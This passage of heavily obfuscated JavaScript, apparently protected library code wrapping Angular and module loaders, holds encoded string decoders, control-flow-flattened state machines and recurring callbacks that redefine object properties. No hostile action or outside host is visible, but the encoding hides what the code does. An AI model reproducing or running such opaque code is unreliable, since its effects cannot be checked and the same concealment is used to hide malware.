]]}else{cwTE5k(VtMFvku[x2VSSa1[0x18]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0xb7]],VtMFvku[x2VSSa1[0xb7]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0xb7]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0xb7]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x18]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0xb7]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function jWTLv4J(jWTLv4J){if(typeof i_Olo1[jWTLv4J]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[jWTLv4J]=VtMFvku(x79ayyc[jWTLv4J])}return i_Olo1[jWTLv4J]}Vrje_v(b5mOtjs(x2VSSa1[0x326]))[b5mOtjs(x2VSSa1[0x327])](FtNJSd,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+jWTLv4J(0x2f8)+x2VSSa1[0x195]](FtNJSd)[jWTLv4J(0x2f9)])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){cwTE5k(xZTzytO(jWTLv4J),xZTzytO(VtMFvku));function VtMFvku(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\\u0075\\u005a\\u004e\\u004b\\u006b\\u0067\\u0063\\u0065\\u0052\\u006d\\u004a\\u0059\\u006c\\u004f\\u006f\\u0051\\u0068\\u004c\\u0049\\u0039\\u0038\\u004d\\u0053\\u0023\\u0048\\u0071\\u007a\\u005b\\u0056\\u0022\\u0035\\u0076\\u006e\\u003f\\u0050\\u0047\\u0069\\u0032\\u0028\\u002b\\u0060\\u002c\\u007b\\u0062\\u006a\\u0034\\u0072\\u0073\\u0029\\u0030\\u003d\\u007d\\u0055\\u0064\\u0074\\u0046\\u0079\\u007e\\u002e\\u0077\\u0070\\u0037\\u0045\\u0026\\u0036\\u002a\\u007c\\u0024\\u003a\\u0044\\u0061\\u0066\\u0043\\u0042\\u005f\\u0033\\u0078\\u002f\\u003b\\u003c\\u0057\\u005e\\u003e\\u0040\\u0041\\u0031\\u0058\\u0025\\u0021\\u005d\\u0054\",VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[0x238]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xc3]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0xc3]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x3]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x18]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x18]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x18]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x238]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x18]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x238]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x238]])}function jWTLv4J(...jWTLv4J){jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[jWTLv4J[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[jWTLv4J[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]])}return i_Olo1[jWTLv4J[x2VSSa1[0x2]]]}Vrje_v(b5mOtjs(x2VSSa1[0x324])+x2VSSa1[0xae])[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](DSQdQ7,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[jWTLv4J(0x2fa)+jWTLv4J(0x2fb)+x2VSSa1[0x195]](DSQdQ7)[jWTLv4J(0x2fc)])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){Vrje_v(b5mOtjs(x2VSSa1[0x324])+x2VSSa1[0xae])[b5mOtjs(x2VSSa1[0x327])](a8qe2d,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+b5mOtjs(x2VSSa1[0x322])+x2VSSa1[0x195]](a8qe2d)[b5mOtjs(x2VSSa1[0x323])])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){cwTE5k(xZTzytO(jWTLv4J),xZTzytO(VtMFvku));function VtMFvku(...VtMFvku){var jWTLv4J,xDw0R75;function*i_Olo1(xDw0R75,i_Olo1,x79ayyc,hvWFnrv={LnHX9bD:{}}){while(xDw0R75+i_Olo1+x79ayyc!==-0xca)with(hvWFnrv.ojH6Y8||hvWFnrv)switch(xDw0R75+i_Olo1+x79ayyc){case hvWFnrv.LnHX9bD.jGZClF+-0x38:cwTE5k(VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[xDw0R75+-0xc0]]|VtMFvku[x2VSSa1[xDw0R75+-0xa3]]<<VtMFvku[x2VSSa1[i_Olo1+0x80]])&x2VSSa1[0x17]),hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=-0x117,i_Olo1+=0x29,x79ayyc+=0x95);break;case-0x2c:case 0xb7:case-0xa3:cwTE5k(hvWFnrv.LnHX9bD.jGZClF=-0x20,hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=-0x147,i_Olo1+=0x8e,x79ayyc+=0x17c);break;case 0x9f:case i_Olo1-0xd8:cwTE5k(hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=-0x16,i_Olo1+=-0xdc,x79ayyc+=0x17f);break;case 0xc2:case hvWFnrv.LnHX9bD.jGZClF+-0xe0:case-0x82:cwTE5k(VtMFvku[x2VSSa1[0x15]]=x2VSSa1[i_Olo1+-0x93],VtMFvku[x2VSSa1[xDw0R75+0x247]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0x328]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x328]]<VtMFvku[x2VSSa1[i_Olo1+-0x86]];VtMFvku[x2VSSa1[0x328]]++){VtMFvku[x2VSSa1[i_Olo1+-0x83]]=VtMFvku[x2VSSa1[xDw0R75+0x26e]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0x328]]]);if(VtMFvku[x2VSSa1[0x12]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[i_Olo1+-0x49]]<x2VSSa1[i_Olo1+-0x93]){VtMFvku[x2VSSa1[i_Olo1+-0x49]]=VtMFvku[x2VSSa1[xDw0R75+0x20d]]}else{cwTE5k(VtMFvku[x2VSSa1[i_Olo1+-0x49]]+=VtMFvku[x2VSSa1[0x12]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[xDw0R75+0x22a]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[i_Olo1+-0x80]]+=(VtMFvku[x2VSSa1[xDw0R75+0x247]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[xDw0R75+0x205],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[xDw0R75+0x210]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){cwTE5k(hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=0x2ea,i_Olo1+=-0x100,x79ayyc+=-0x142);break}else{cwTE5k(hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=0x1d3,i_Olo1+=-0xd7,x79ayyc+=-0xad);break}case xDw0R75- -0x12:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case-0x53:case-0x3b:cwTE5k(hvWFnrv.ojH6Y8=hvWFnrv.RdGylT,xDw0R75+=0x32,i_Olo1+=-0x4b,x79ayyc+=-0x76);break;default:case-0xd1:cwTE5k(VtMFvku[x2VSSa1[xDw0R75+0x7f]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[i_Olo1+0xa0]]=x2VSSa1[i_Olo1+0x73],hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=-0x18b,i_Olo1+=0x106);break;case i_Olo1-0xb9:case-0xb4:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case x79ayyc-0xae:cwTE5k(hvWFnrv.LnHX9bD.jGZClF=0x7b,VtMFvku[x2VSSa1[i_Olo1+0x53]]=x2VSSa1[i_Olo1+0x57],VtMFvku[x2VSSa1[0x73]]=\"\\x54\\x2a\\x47\\x5a\\x58\\x43\\x63\\x56\\x4f\\x62\\x57\\x53\\x39\\x59\\x75\\x4a\\x76\\x37\\x6a\\x7b\\x4d\\x38\\x2e\\x5b\\x29\\x7c\\x65\\x50\\x21\\x3d\\x61\\x7d\\x6c\\x49\\x24\\x6d\\x64\\x32\\x33\\x2c\\x68\\x51\\x3c\\x79\\x35\\x7a\\x5d\\x40\\x23\\x26\\x4c\\x6f\\x67\\x71\\x30\\x4e\\x66\\x69\\x25\\x42\\x73\\x2b\\x3a\\x4b\\x78\\x55\\x52\\x45\\x46\\x48\\x3b\\x74\\x5f\\x41\\x34\\x5e\\x60\\x6b\\x77\\x31\\x7e\\x22\\x2f\\x28\\x44\\x3e\\x72\\x36\\x70\\x6e\\x3f\",VtMFvku[x2VSSa1[xDw0R75+0x6c]]=\"\"+(VtMFvku[x2VSSa1[i_Olo1+0x55]]||\"\"),hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=-0x15,i_Olo1+=-0x1e,x79ayyc+=0xd0);break}}cwTE5k(jWTLv4J=void 0x0,xDw0R75=i_Olo1(-0x5b,-0x53,0x31).next().value);if(jWTLv4J){return xDw0R75}}function jWTLv4J(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={ffbjYb:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==0x5d)with(M7kwYN_.J2ehJ4D||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case M7kwYN_.ffbjYb.Cj2Jb6K+0x48:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[WHhiYr+0x66]]];case a6tu7E- -0x1c9:case 0xa8:case-0x15:cwTE5k([M7kwYN_.ffbjYb.tldnnQ,M7kwYN_.ffbjYb.Cj2Jb6K]=[-0x33,0x2d],jWTLv4J[x2VSSa1[a6tu7E+0xe4]]=x2VSSa1[A0_9N_4+-0x50]);if(typeof i_Olo1[jWTLv4J[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[WHhiYr+-0x1ac])){cwTE5k(M7kwYN_.J2ehJ4D=M7kwYN_.ffbjYb,A0_9N_4+=-0xc6,a6tu7E+=0x34a,WHhiYr+=-0x222,oxAt51+=-0x6d);break}else{cwTE5k(M7kwYN_.J2ehJ4D=M7kwYN_.ffbjYb,A0_9N_4+=-0xd2,a6tu7E+=0x1b5,WHhiYr+=-0x212,oxAt51+=0xbf);break}case A0_9N_4-0x61:case 0xc9:case-0x1:case a6tu7E-0x1bc:cwTE5k(M7kwYN_.J2ehJ4D=M7kwYN_.ffbjYb,A0_9N_4+=-0x98,WHhiYr+=0x17a,oxAt51+=0x7e);break;case 0x91:case-0x45:default:cwTE5k(M7kwYN_.J2ehJ4D=M7kwYN_.U8nLxv,WHhiYr+=-0x12a,oxAt51+=0x1cc);break;case M7kwYN_.ffbjYb.Cj2Jb6K+0xad:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]]);case 0x9e:case-0x47:case A0_9N_4- -0x9f:cwTE5k([M7kwYN_.ffbjYb.tldnnQ,M7kwYN_.ffbjYb.Cj2Jb6K]=[0x5f,-0x4c],M7kwYN_.J2ehJ4D=M7kwYN_.SQ2WZgA,A0_9N_4+=0x1c1,a6tu7E+=-0xc4,WHhiYr+=0x187,oxAt51+=-0xd1);break;case a6tu7E-0x19a:cwTE5k([M7kwYN_.ffbjYb.tldnnQ,M7kwYN_.ffbjYb.Cj2Jb6K]=[0xd5,0x3e],M7kwYN_.J2ehJ4D=M7kwYN_.ffbjYb,A0_9N_4+=-0x4d,WHhiYr+=0x12f,oxAt51+=-0x5e);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x54,-0xe4,0x1ae,-0x39).next().value);if(hvWFnrv){return A0_9N_4}}Vrje_v(b5mOtjs(x2VSSa1[0x324])+x2VSSa1[0xae])[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](C5he1x,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+jWTLv4J(0x2fd)+x2VSSa1[0x195]](C5he1x)[jWTLv4J(0x2fe)])}},x2VSSa1[0x320]));function cwTE5k(){cwTE5k=function(){}}return Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){Vrje_v(b5mOtjs(x2VSSa1[0x326]))[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](mpd4UEs,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+b5mOtjs(x2VSSa1[0x322])+x2VSSa1[0x195]](mpd4UEs)[b5mOtjs(x2VSSa1[0x323])])}},x2VSSa1[0x320]);")({get"KcV49M"(){return define},get"SYFWAHu"(){return module},set"SYFWAHu"(nXWw6b1){return module=nXWw6b1},get"mRKWVL"(){return angular},get"bdfMeD"(){return global},get"BiRvzSd"(){return require},get"AHR4fa"(){return refEle},set"AHR4fa"(nXWw6b1){return refEle=nXWw6b1},get"rJHUaPD"(){return typeof define},get"qzwedUS"(){return typeof module},get"tPr61HV"(){return typeof angular}})